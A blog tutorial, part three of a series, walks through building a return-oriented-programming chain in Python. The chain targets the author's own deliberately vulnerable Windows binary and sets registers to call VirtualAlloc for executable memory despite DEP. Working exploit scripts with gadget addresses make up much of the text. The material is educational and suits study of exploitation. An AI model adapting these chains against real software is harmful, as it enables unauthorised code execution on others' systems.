Buffer Overflows in the Modern Era - Part 3

Hey welcome back! If you’ve followed along up until this point, you should have a decent handle on navigating x64dbg as well as crafting your buffer overflow.

Before we proceed, it is paramount that your x64dbg memory addresses for the overflow executable line up with what I show in the blog posts for this series. You could sort of get by in Parts 1 and 2 without everything lining up 100%, but in order to really follow along without confusion, it’s best your dissassembly addresses show exactly what I show in the screenshots. All you should have to do is use my precompiled overflow executable to have the identical disassembly as what is shown in the screenshots. Here it is again should you need it:

The other aspects of this series I’d like to re-emphasize are the restrictions still in place on my machine, even with everything disabled in Windows security. DEP is still enabled at the hardware level for my machine (Windows 11). What does this mean?

I briefly touched on this in the last post, but essentially, even if we used virtualalloc to make the stack executable, it wouldn’t work. But that’s okay! We can still find the address for virtualalloc and assign RWX to a memory region under our control 😸 This is where ROP gadgets come into play!

ROP GADGETS (Using Return Oriented Programming to Own the SYSTEM!)



So, what are ROP gadgets exactly? Well…basically, they’re:

- Existing Assembly code: Gadgets are not injected code; they are pre-existing instruction sequences found within the program or its linked libraries.

- Small Snippets: They are typically short sequences of instructions that perform specific, simple tasks.

- A set of instructions end with a

RETinstruction: This is a crucial characteristic. The instruction allows us, the attacker, to control the program’s execution flow by directing it to the next gadget in the ROP chain. - Building Blocks: This is where we chain multiple gadgets together to create a sequence of operations, effectively constructing a malicious payload.

Okay cool, makes sense. So…How do I find these gadgets for my vulnerable program? Ahh…Good question! That’s where the aforementioned tools, Ropper and RopGadget come into play 😺

The tools/programs are designed to look through our vulnerable program and find small snippets of existing instruction sequences we can use to perform a given task. Oh that reminds me, you probably are interested in knowing what the task(s) is at this point. Well, we need to allocate memory to a new region under our control using VirtualAlloc(), make it RWX, and then transfer our shellcode to it using the memcpy API from msvcrt. Both of these are already imported into our binary! Afterwards, we will jump to the code and execute it! Easy peasy right? Er……no, not so much. ASLR still exists at the program layer too. Even though we disabled all the ASLR modules in windows, it’s still a factor when it comes to the program itself. Fortunately, I have it disabled. Otherwise, there is not a single DLL file that has ASLR disabled that I could find. But all is well and good. As long as it’s disabled for our program, then we’re good! (Later we will re-enabled ASLR on windows and intentionally complicate matters to demonstrate bypassing ASLR 😸)

Notice how ASLR is missing? (ASLR is a mechanism/functionality that randomizes memory addresses for our program btw. That way it’s harder to setup exploits for static, known memory addresses…in theory)

Next, we need to get the memory address of `VirtualAlloc and ‘memcpy’. We will use both of these APIs to locate and set a new memory region for our shellcode. Just open up x64dbg and go to symbols:

VirtualAlloc

memcpy (this one is a bit odd. I had to find it manually)

Bear in mind, we’re fortunate that both of these APIs are contained within our executable and the executable is not ASLR enabled. That’s not always the case, but for learning purposes it is.

Okay, so let’s lay everything out:

- ✔️ Our vulnerable binary does NOT have

ASLRenabled - check! - ✔️ We need to allocate memory somewhere other than the stack, and we have

VirtualAllocalready imported so we can use ROP gadgets to setup our registers and jump to its address - check! - ✔️ After we setup our new RWX memory region, we still need to copy our shellcode from the stack to our new memory region. We will use the already imported

memcpyfunction to accomplish this. All we need to do is get the location on the stack where our shellcode resides so we know where to copy from (source) and setup the remaining registers for the function call. All of this will be explained in much greater detail later, I promise!

Using ROP Gadgets

Here’s the fun part (and somewhat tedious at times) where we get creative and find ROP gadgets to execute the code required to place all the necessary values in each of the registers required by our APIs. We will start with VirtualAlloc. We need to set these values for the following registers:

mov rcx, 0 ; lpAddress = NULL (system will choose the address)

mov rdx, 1024 ; dwSize = 1024 (size in bytes) (can be anything really, depending on your payload size)

mov r8, 0x3000 ; flAllocationType = MEM_COMMIT | MEM_RESERVE

mov r9, 0x40 ; flProtect = PAGE_EXECUTE_READWRITE

In order to do this, we need to contruct ROP chains that locate those values and assign them to the proper registers. Let’s go ahead and kick things off by loading ropper or ‘`ropgadget’. Whichever you prefer. I’ll show examples of using each. We need to get a list of all possible ROP gadgets that would prove useful towards our needs. Specifically, assigning values to our registers and issuing a ‘RET’ afterwards.

Ropper (ropper -f [vulnerable.exe])

C:\Users\robbi\Documents\GitHub\elevationstation_local>ropper -f overflow3.exe >> ropradgets.txt

[INFO] Load gadgets for section: .text

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

RopGadget (py ropgadget --binary [vulnerable.exe])

C:\Users\robbi\Desktop\ROPgadget-7.5>py ROPgadget.py --binary c:\users\robbi\Documents\GitHub\elevationstation_local\overflow3.exe >> ropgadgets2.txt

Let’s open up both of those .txt files and we’re going to look for instructions we can use to set the easiest register 1st, the RCX register. Here’s an instruction I found that fits the bill nicely:

Don’t mind the fact it sets ECX instead of RCX. As long as the 0 is set the lower 32 bits of RCX, we’re good. (ECX is simply the lower 32 bits of RCX).

Using python, let’s see how this all comes together to shape our buffer overflow exploit and use our first ROP gadget:

import struct

import subprocess

# Offset to the return address

junk = 296 # junk (296 bytes)

payload = b"\x41" * junk

#rop gadget(s) for setting the RCX register value

###################################################

payload += struct.pack("<Q", 0x14000276f) # xor ecx, ecx; mov rax, r9; ret;

# rcx should now be set to 0

# Run the vulnerable program and supply the payload

process = subprocess.Popen(

["C:/Users/robbi/Documents/GitHub/elevationstation_local/overflow3.exe"], # Replace with the path to your compiled binary

stdin=subprocess.PIPE,

stdout=subprocess.PIPE,

stderr=subprocess.PIPE

)

#uncomment to allow debugging in x64dbg

input("attach 'overflow.exe' to x64Dbg and press enter when you're ready to continue...")

# Send the payload

stdout, stderr = process.communicate(input=payload)

# Output the program's response

print(stdout.decode())

if stderr:

print(stderr.decode())



Go ahead and run that code, attach your vulnerable program in x64dbg, and then hit enter. You should land here as long as your previously set breakpoint is still in effect:

Hit F8 twice (step over) until you reach the ‘RET’ instruction. Now, pay attention to the stack in the bottom right hand corner. Notice the memory address that it wants to load next?

It’s our predefined memory address that follows our buffer payload! Memory address: 0x14000276f

Let’s follow it. Go ahead and execute the RET instruction by hitting F8 or this icon: and let’s follow our code exection path! Now look where we ended up 😸

Lo and behold, it’s our ROP Gadget! Step through the code until you reach the next RET command and watch the RCX register change to 0

Code execution complete! And guess what? We never made the stack executable. We’re simply re-using existing assembly instructions. Pretty awesome right?! 😺



At this point we can start chaining more ROP gadgets and set all of our registers to their necessary values and execute VirtualAlloc. Once again, since VirtualAlloc is already imported into our program because I intentionally included it when I coded the vulnerable program 😆, we can easily know what it’s memory address is. So, set the registers, jump to the memory address of VirtualAlloc, and allocate memory for our shellcode!

Chaining ROP Gadgets - Executing VirtualAlloc()

Okay, so we learned how to locate our gadgets AND we already found a specific gadget to set RCX to 0. So good news and bad news situation: Good news is we just need to set values for 3 more registers and we can execute VirtualAlloc. Bad news is that registers R9 and R8 are a royal pain to setup due to their limited use in our code. So, we have to link together quite a few ROP chains to get those register values set correctly. RDX isn’t too bad to setup as it is more commonly used throughout the code.

Let’s start with RDX. RDX will typically be set according to the size of our payload (shellcode). However, because calculations can be tricky using ROP gadgets, this value ends up being set to an arbitrary value of 1002. The reason for this is I need the lower 32 bits of RDX ideally zeroed out as I just want to set the value to 1000. But since I couldn’t find a good ROP gadget, I’m simulating clearing the lower 32 bits by using a mov edx, 2, which will at least clear most of the bits and leave me with a single digit to work with. As long as it’s equal to or greater than your shellcode size you’re good. Here’s what I came up with:

#rop gadgets for setting the RDX register value

#####################################################

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140001243) # mov edx, 2; xor ecx, ecx; call rax;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400000AC) # place 1000 on stack --> 0x00000001400000AC = 0x1000

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140006995) # add edx, eax; mov eax, edx; ret;

# RDX should now be set to 1002 (ideally 1000 but I got tired of mathing :D )

######################################################

Alright, let’s walk through this line by line. However, we need to add it to our python template first. Go ahead and copy the code below and run it in the same manner we’ve been going about using our python script:

import struct

import subprocess

# Offset to the return address

junk = 296 # junk (296 bytes)

payload = b"\x41" * junk

#rop gadgets for setting the RDX register value

#####################################################

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140001243) # mov edx, 2; xor ecx, ecx; call rax;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400000AC) # place 1000 on stack --> 0x00000001400000AC = 0x1000

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140006995) # add edx, eax; mov eax, edx; ret;

# RDX should now be set to 1002 (ideally 1000 but I got tired of mathing :D )

######################################################

# Run the vulnerable program and supply the payload

process = subprocess.Popen(

["C:/Users/robbi/Documents/GitHub/elevationstation_local/overflow3.exe"], # Replace with the path to your compiled binary

stdin=subprocess.PIPE,

stdout=subprocess.PIPE,

stderr=subprocess.PIPE

)

#uncomment to allow debugging in x64dbg

input("attach 'overflow.exe' to x64Dbg and press enter when you're ready to continue...")

# Send the payload

stdout, stderr = process.communicate(input=payload)

# Output the program's response

print(stdout.decode())

if stderr:

print(stderr.decode())

After running the program, we landed at our familiar breakpoint. Notice once again in the bottom right hand corner, all of our rop gadget memory addresses are setup and ready to access!

Here’s how this is going to play out and how creativity plays a big factor in chaining rop gadgets.

this: 0x140001f8c # pop rax, ret;

pops this memory address value: 0x140001f8c # pop rax, ret;

into RAX

so now RAX will hold the value 0x140001f8c. Why?

Because, so that when we do the following gadget seen below, we have a memory address placeholder for RAX to point to when it’s called:

0x140001243 # mov edx, 2; xor ecx, ecx; call rax;

The above instructions will move 2 into EDX (lower 32 bits of RDX), clear ECX (again, lower 32 of RCX), and call RAX.

You’ll notice that oftentimes when you’re putting your ROP gadgets together, you’ll lump in several that include commands you really don’t need. You’re probably thinking to yourself,”why are we doing all this just to set a value for RDX?” That’s a fair question. We’re limited to the available ROP gadgets in the code, so we work with what is available to us and you have to get creative! Even for just simply setting a register to a basic value.

Let’s check it out using x64dbg:

0x140001f8c

0x140001f8c

0x140001243

This time we want to step inside the instruction:

When we finish the CALL command, we’re back to our gadgets we placed on the stack. We once again run into a pop rax, ret command, but this time it’s different. I’m popping the value ‘1000’ into RAX, which resides in memory address 1400000AC. How do I know that? I searched for it! Check it out

Click Memory Map, highlight the section of code that pertains to your executable and search for 1000 like so:

I just went with the first search result:

Double click it, and sure enough it points to the value ‘1000’ !

That…in a nutshell…is how you store values into registers. Phew! Man that’s a lot to explain, but glad we got it out of the way 😆 Moving on

Let’s continue executing our rop gadgets with that newfound information. Here, we are storing the value pointed to by RAX into RAX, which is our ‘1000’ !!!

You can also see the value here in the middle of x64dbg:

So, now RAX holds 1000 and EDX holds the value 2. That’s good, as we want the final value of RDX to be 1002. Let’s continue…

you can see, we used a ROP gadget that adds eax and edx together which gives us the value we want in RDX! There you have it. RCX and RDX are now completed! Just two more to go.

By the way, since we will be reusing/recycling a lot of our registers as we move through gadgets, we will want to execute each rop chain for each register in a specific order. I’ll show you later. The next two registers I’m not going to go into as much detail now that you know how we can chain rop gadgets together to set register values. If you have questions feel free to reach out to me and I can explain further. I don’t want this post to get too lengthy as we have plenty more content to cover for the remain parts of this series. 😸

R8 Register

For the R8 register, we need to set its value to 0x3000 which equates to flAllocationType = MEM_COMMIT | MEM_RESERVE. We can accomplish this through the use of the following gadgets, once again discovered using ropper / ropgadget:

#R8 ROP gadgets (this works but RDX MUST be 0x3000)

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400095AC) # place 3000 on stack --> 0x00000001400095AC = 0x3000

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140006995) # 0x0000000140006995: add edx, eax; mov eax, edx; ret;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400095A0) # place 3000 - 0xC on stack

payload += struct.pack("<Q", 0x140002410) # 0000000140002410

Go ahead and plug those gadgets into our python template and you’ll see R8 set to 3000!

import struct

import subprocess

# Offset to the return address

junk = 296 # junk (296 bytes)

payload = b"\x41" * junk

#R8 ROP gadgets (this works but RDX MUST be 0x3000)

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400095AC) # place 3000 on stack --> 0x00000001400095AC = 0x3000

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140006995) # 0x0000000140006995: add edx, eax; mov eax, edx; ret;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400095A0) # place 3000 - 0xC on stack

payload += struct.pack("<Q", 0x140002410) # 0000000140002410

######################################################

# Run the vulnerable program and supply the payload

process = subprocess.Popen(

["C:/Users/robbi/Documents/GitHub/elevationstation_local/overflow3.exe"], # Replace with the path to your compiled binary

stdin=subprocess.PIPE,

stdout=subprocess.PIPE,

stderr=subprocess.PIPE

)

#uncomment to allow debugging in x64dbg

input("attach 'overflow.exe' to x64Dbg and press enter when you're ready to continue...")

# Send the payload

stdout, stderr = process.communicate(input=payload)

# Output the program's response

print(stdout.decode())

if stderr:

print(stderr.decode())

R9 Register

For the R9 register, we will be setting it to 0x40, which equates to: flProtect = PAGE_EXECUTE_READWRITE

#rop gadgets for setting the R9 register value

###################################

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140000018) # 0x40

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140001b58) # push rax; pop rbx; pop rsi; pop rdi; ret;

payload += b"\x90" * 16

payload += struct.pack("<Q", 0x140007CA5) # mov r9, rbx <see more below>

"""

0000000140007CA5 | 49:89D9 | mov r9,rbx |

0000000140007CA8 | E8 D3FCFFFF | call overflow3.140007980 |

0000000140007CAD | 48:98 | cdqe |

0000000140007CAF | 48:83C4 48 | add rsp,48 |

0000000140007CB3 | 5B | pop rbx |

0000000140007CB4 | 5E | pop rsi |

0000000140007CB5 | 5F | pop rdi |

0000000140007CB6 | 5D | pop rbp |

0000000140007CB7 | C3 | ret |

"""

payload += b"\x90" * 72

payload += b"\x90" * 32

#r9 register should now hold the value 0x40 (I hate this register)

This register was a major pain to set its value due to it’s limited use in the code. There were only so many ROP gadgets I could choose from, and I think I may have actually manually searched for this one instead of using ropper. The additional NOPs that I added are to compensate for the add rsp, 48 that we unfortunately have to deal with for this particular rop chain.

Ok, go ahead and plug that ROP chain into our familiar python template and you’ll see R9 does in fact get set to 0x40!

import struct

import subprocess

# Offset to the return address

junk = 296 # junk (296 bytes)

payload = b"\x41" * junk

#rop gadgets for setting the R9 register value

###################################

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140000018) # 0x40

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140001b58) # push rax; pop rbx; pop rsi; pop rdi; ret;

payload += b"\x90" * 16

payload += struct.pack("<Q", 0x140007CA5) # mov r9, rbx <see more below>

"""

0000000140007CA5 | 49:89D9 | mov r9,rbx |

0000000140007CA8 | E8 D3FCFFFF | call overflow3.140007980 |

0000000140007CAD | 48:98 | cdqe |

0000000140007CAF | 48:83C4 48 | add rsp,48 |

0000000140007CB3 | 5B | pop rbx |

0000000140007CB4 | 5E | pop rsi |

0000000140007CB5 | 5F | pop rdi |

0000000140007CB6 | 5D | pop rbp |

0000000140007CB7 | C3 | ret |

"""

payload += b"\x90" * 72

payload += b"\x90" * 32

#r9 register should now hold the value 0x40 (I hate this register)

###########################################

# Run the vulnerable program and supply the payload

process = subprocess.Popen(

["C:/Users/robbi/Documents/GitHub/elevationstation_local/overflow3.exe"], # Replace with the path to your compiled binary

stdin=subprocess.PIPE,

stdout=subprocess.PIPE,

stderr=subprocess.PIPE

)

#uncomment to allow debugging in x64dbg

input("attach 'overflow.exe' to x64Dbg and press enter when you're ready to continue...")

# Send the payload

stdout, stderr = process.communicate(input=payload)

# Output the program's response

print(stdout.decode())

if stderr:

print(stderr.decode())

FINALLY! we have all of our registers set. The good news is we’re now ready to jump to VirtualAlloc which will execute as expected since we set all our registers. The bad news is we have to set the registers in a particular order first. The reason for this is due to the fact that RCX and RDX are popular registers that get commonly recycled/used throughout our code and their values get overwritten quite a lot as you can imagine. So, what we end up with is setting R9 first, then R8, since those registers aren’t as commonly used. Next, we set RCX and lastly RDX!

Here’s our completed python script including all 4 registers and the address for VirtualAlloc included. I’ll include screenshots using x64dbg and SystemInformer along the way too:

import struct

import subprocess

# Offset to the return address

junk = 296 # junk (296 bytes)

payload = b"\x41" * junk

#rop gadgets for setting the R9 register value

###################################

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140000018) # 0x40

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140001b58) # push rax; pop rbx; pop rsi; pop rdi; ret;

payload += b"\x90" * 16

payload += struct.pack("<Q", 0x140007CA5) # mov r9, rbx <see more below>

"""

0000000140007CA5 | 49:89D9 | mov r9,rbx |

0000000140007CA8 | E8 D3FCFFFF | call overflow3.140007980 |

0000000140007CAD | 48:98 | cdqe |

0000000140007CAF | 48:83C4 48 | add rsp,48 |

0000000140007CB3 | 5B | pop rbx |

0000000140007CB4 | 5E | pop rsi |

0000000140007CB5 | 5F | pop rdi |

0000000140007CB6 | 5D | pop rbp |

0000000140007CB7 | C3 | ret |

"""

payload += b"\x90" * 72

payload += b"\x90" * 32

#r8 ROP gadgets (this works but RDX MUST be 0x3000)

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400095AC) # place 3000 on stack --> 0x00000001400095AC = 0x3000

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140006995) # 0x0000000140006995: add edx, eax; mov eax, edx; ret;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400095A0) # place 3000 - 0xC on stack

payload += struct.pack("<Q", 0x140002410) # 0000000140002410

#rop gadget(s) for setting the RCX register value

###################################################

payload += struct.pack("<Q", 0x14000276f) # xor ecx, ecx; mov rax, r9; ret;

# rcx should now be set to 0

###################################################

#rop gadgets for setting the RDX register value

#####################################################

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x140001243) # mov edx, 2; xor ecx, ecx; call rax;

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x1400000AC) # place 1000 on stack --> 0x00000001400000AC = 0x1000

payload += struct.pack("<Q", 0x140007678) # mov eax, dword ptr [rax]; ret;

payload += struct.pack("<Q", 0x140006995) # add edx, eax; mov eax, edx; ret;

# RDX should now be set to 1002 (ideally 1000 but I got tired of mathing :D )

######################################################

#VirtualAlloc !!!

######################################################

payload += struct.pack("<Q", 0x140001f8c) # pop rax, ret;

payload += struct.pack("<Q", 0x14000D288) # virtualalloc import address

payload += struct.pack("<Q", 0x140001fb3) # jmp qword ptr [rax];

######################################################

# Run the vulnerable program and supply the payload

process = subprocess.Popen(

["C:/Users/robbi/Documents/GitHub/elevationstation_local/overflow3.exe"], # Replace with the path to your compiled binary

stdin=subprocess.PIPE,

stdout=subprocess.PIPE,

stderr=subprocess.PIPE

)

#uncomment to allow debugging in x64dbg

input("attach 'overflow.exe' to x64Dbg and press enter when you're ready to continue...")

# Send the payload

stdout, stderr = process.communicate(input=payload)

# Output the program's response

print(stdout.decode())

if stderr:

print(stderr.decode())

Go ahead and run the script and be sure to set a breakpoint here: 0x14000D288 (reference to VirtualAlloc Address)

Continue executing the code in x64dbg until you reach the breakpoint. Go ahead and step over (F8) once. You’ll land here:

Notice the call to NTAllocateVirtualMemory! Step through the code (F8) all the way to the RET instruction and STOP!

Take a look at your registers in the top right corner. Notice the value in RAX. That’s our newly created/allocated memory region!

We can confirm using SystemInformer

And that…My friends…is how you use Rop Gadgets to execute code on the stack! We still have a long way to go, as we still need to replace our junk payload, this thing:

junk = 296 # junk (296 bytes)

payload = b"\x41" * junk

with actual shellcode.

Next, we need to copy that shellcode using the memcpy API to the region of memory we just allocated. Stay tuned for Part 4. It’s gonna be a doozy! See you then 😸

ANY.RUN Observations for the vulnerable binary and final python script:

Associated Task(s): https://app.any.run/tasks/1b412129-c7d2-46d3-9adf-625f238449a0

Leave a comment